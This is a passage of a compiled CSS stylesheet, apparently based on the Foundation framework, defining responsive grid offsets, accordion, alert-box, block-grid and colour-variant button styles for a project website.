  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #0172aa; border-color: #016292; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #ee3527; border-color: #dd2011; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #570d07; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button, .button-project-details, .projects-box .text a, article .button-project-details { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #0172aa; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button-project-details:hover, .projects-box .text a:hover, .button:focus, .button-project-details:focus, .projects-box .text a:focus { background-color: #015b88; }

button:hover, button:focus, .button:hover, .button-project-details:hover, .projects-box .text a:hover, .button:focus, .button-project-details:focus, .projects-box .text a:focus { color: #fff; }

button.secondary, .button.secondary, .secondary.button-project-details, .projects-box .text a.secondary { background-color: #ee3527; border-color: #cd1d10; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .secondary.button-project-details:hover, .projects-box .text a.secondary:hover, .button.secondary:focus, .secondary.button-project-details:focus, .projects-box .text a.secondary:focus { background-color: #cd1d10; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .secondary.button-project-details:hover, .projects-box .text a.secondary:hover, .button.secondary:focus, .secondary.button-project-details:focus, .projects-box .text a.secondary:focus { color: #fff; }

button.success, .button.success, .success.button-project-details, .projects-box .text a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .success.button-project-details:hover, .projects-box .text a.success:hover, .button.success:focus, .success.button-project-details:focus, .projects-box .text a.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .success.button-project-details:hover, .projects-box .text a.success:hover, .button.success:focus, .success.button-project-details:focus, .projects-box .text a.success:focus { color: #fff; }

button.alert, .button.alert, .alert.button-project-details, .projects-box .text a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .alert.button-project-details:hover, .projects-box .text a.alert:hover, .button.alert:focus, .alert.button-project-details:focus, .projects-box .text a.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .alert.button-project-details:hover, .projects-box .text a.alert:hover, .button.alert:focus, .alert.button-project-details:focus, .projects-box .text a.alert:focus { color: #fff; }

button.warning, .button.warning, .warning.button-project-details, .projects-box .text a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .warning.button-project-details:hover, .projects-box .text a.warning:hover, .button.warning:focus, .warning.button-project-details:focus, .projects-box .text a.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .warning.button-project-details:hover, .projects-box .text a.warning:hover, .button.warning:focus, .warning.button-project-details:focus, .projects-box .text a.warning:focus { color: #fff; }

button.info, .button.info, .info.button-project-details, .projects-box .text a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .info.button-project-details:hover, .projects-box .text a.info:hover, .button.info:focus, .info.button-project-details:focus, .projects-box .text a.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .info.button-project-details:hover, .projects-box .text a.info:hover, .button.info:focus, .info.button-project-details:focus, .projects-box .text a.info:focus { color: #fff; }

button.large, .button.large, .large.button-project-details, .projects-box .text a.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small, .small.button-project-details, .projects-box .text a.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny, .tiny.button-project-details, .projects-box .text a.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand, .expand.button-project-details, .projects-box .text a.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align, .left-align.button-project-details, .projects-box .text a.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align, .right-align.button-project-details, .projects-box .text a.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius, .radius.button-project-details, .projects-box .text a.radius { border-radius: 3px; }

button.round, .button.round, .round.button-project-details, .projects-box .text a.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .disabled.button-project-details, .projects-box .text a.disabled, .button[disabled], .button-project-details[disabled], .projects-box .text a[disabled] { background-color: #0172aa; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .disabled.button-project-details:hover, .projects-box .text a.disabled:hover, .button.disabled:focus, .disabled.button-project-details:focus, .projects-box .text a.disabled:focus, .button[disabled]:hover, .button-project-details[disabled]:hover, .projects-box .text a[disabled]:hover, .button[disabled]:focus, .button-project-details[disabled]:focus, .projects-box .text a[disabled]:focus { background-color: #015b88; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .disabled.button-project-details:hover, .projects-box .text a.disabled:hover, .button.disabled:focus, .disabled.button-project-details:focus, .projects-box .text a.disabled:focus, .button[disabled]:hover, .button-project-details[disabled]:hover, .projects-box .text a[disabled]:hover, .button[disabled]:focus, .button-project-details[disabled]:focus, .projects-box .text a[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .disabled.button-project-details:hover, .projects-box .text a.disabled:hover, .button.disabled:focus, .disabled.button-project-details:focus, .projects-box .text a.disabled:focus, .button[disabled]:hover, .button-project-details[disabled]:hover, .projects-box .text a[disabled]:hover, .button[disabled]:focus, .button-project-details[disabled]:focus, .projects-box .text a[disabled]:focus { background-color: #0172aa; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .disabled.secondary.button-project-details, .projects-box .text a.disabled.secondary, .button[disabled].secondary, .button-project-details[disabled].secondary, .projects-box .text a[disabled].secondary { background-color: #ee3527; border-color: #cd1d10; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .disabled.secondary.button-project-details:hover, .projects-box .text a.disabled.secondary:hover, .button.disabled.secondary:focus, .disabled.secondary.button-project-details:focus, .projects-box .text a.disabled.secondary:focus, .button[disabled].secondary:hover, .button-project-details[disabled].secondary:hover, .projects-box .text a[disabled].secondary:hover, .button[disabled].secondary:focus, .button-project-details[disabled].secondary:focus, .projects-box .text a[disabled].secondary:focus { background-color: #cd1d10; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .disabled.secondary.button-project-details:hover, .projects-box .text a.disabled.secondary:hover, .button.disabled.secondary:focus, .disabled.secondary.button-project-details:focus, .projects-box .text a.disabled.secondary:focus, .button[disabled].secondary:hover, .button-project-details[disabled].secondary:hover, .projects-box .text a[disabled].secondary:hover, .button[disabled].secondary:focus, .button-project-details[disabled].secondary:focus, .projects-box .text a[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .disabled.secondary.button-project-details:hover, .projects-box .text a.disabled.secondary:hover, .button.disabled.secondary:focus, .disabled.secondary.button-project-details:focus, .projects-box .text a.disabled.secondary:focus, .button[disabled].secondary:hover, .button-project-details[disabled].secondary:hover, .projects-box .text a[disabled].secondary:hover, .button[disabled].secondary:focus, .button-project-details[disabled].secondary:focus, .projects-box .text a[disabled].secondary:focus { background-color: #ee3527; }

button.disabled.success, button[disabled].success, .button.disabled.success, .disabled.success.button-project-details, .projects-box .text a.disabled.success, .button[disabled].success, .button-project-details[disabled].success, .projects-box .text a[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .disabled.success.button-project-details:hover, .projects-box .text a.disabled.success:hover, .button.disabled.success:focus, .disabled.success.button-project-details:focus, .projects-box .text a.disabled.success:focus, .button[disabled].success:hover, .button-project-details[disabled].success:hover, .projects-box .text a[disabled].success:hover, .button[disabled].success:focus, .button-project-details[disabled].success:focus, .projects-box .text a[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .disabled.success.button-project-details:hover, .projects-box .text a.disabled.success:hover, .button.disabled.success:focus, .disabled.success.button-project-details:focus, .projects-box .text a.disabled.success:focus, .button[disabled].success:hover, .button-project-details[disabled].success:hover, .projects-box .text a[disabled].success:hover, .button[disabled].success:focus, .button-project-details[disabled].success:focus, .projects-box .text a[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .disabled.success.button-project-details:hover, .projects-box .text a.disabled.success:hover, .button.disabled.success:focus, .disabled.success.button-project-details:focus, .projects-box .text a.disabled.success:focus, .button[disabled].success:hover, .button-project-details[disabled].success:hover, .projects-box .text a[disabled].success:hover, .button[disabled].success:focus, .button-project-details[disabled].success:focus, .projects-box .text a[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .disabled.alert.button-project-details, .projects-box .text a.disabled.alert, .button[disabled].alert, .button-project-details[disabled].alert, .projects-box .text a[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .disabled.alert.button-project-details:hover, .projects-box .text a.disabled.alert:hover, .button.disabled.alert:focus, .disabled.alert.button-project-details:focus, .projects-box .text a.disabled.alert:focus, .button[disabled].alert:hover, .button-project-details[disabled].alert:hover, .projects-box .text a[disabled].alert:hover, .button[disabled].alert:focus, .button-project-details[disabled].alert:focus, .projects-box .text a[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .disabled.alert.button-project-details:hover, .projects-box .text a.disabled.alert:hover, .button.disabled.alert:focus, .disabled.alert.button-project-details:focus, .projects-box .text a.disabled.alert:focus, .button[disabled].alert:hover, .button-project-details[disabled].alert:hover, .projects-box .text a[disabled].alert:hover, .button[disabled].alert:focus, .button-project-details[disabled].alert:focus, .projects-box .text a[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .disabled.alert.button-project-details:hover, .projects-box .text a.disabled.alert:hover, .button.disabled.alert:focus, .disabled.alert.button-project-details:focus, .projects-box .text a.disabled.alert:focus, .button[disabled].alert:hover, .button-project-details[disabled].alert:hover, .projects-box .text a[disabled].alert:hover, .button[disabled].alert:focus, .button-project-details[disabled].alert:focus, .projects-box .text a[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .disabled.warning.button-project-details, .projects-box .text a.disabled.warning, .button[disabled].warning, .button-project-details[disabled].warning, .projects-box .text a[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

